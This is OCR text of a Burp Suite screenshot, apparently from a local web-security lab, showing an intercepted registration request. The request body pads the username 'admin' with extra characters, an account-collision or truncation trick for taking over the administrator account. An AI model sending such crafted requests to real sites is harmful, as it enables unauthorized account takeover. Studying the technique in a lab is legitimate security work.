 0.0.1:7500/register.php
Home Login Register
Burp Suite Community
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logge
Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:7500
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
Registe
Username
admin
Password:
••••••
Register
1 POST /registration_validation.php HTTP/1.1
2 Host: 127.0.0.1:7500
3 Content-Length: 45
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not(A:Brand";v="24", "Chromium";v="122"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:7500
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/1
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:7500/register.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=ebccad819dfce02c24419cc684a7bd3f
21 Connection: close
22
23 username=admin+++++++++++++++&password=dumped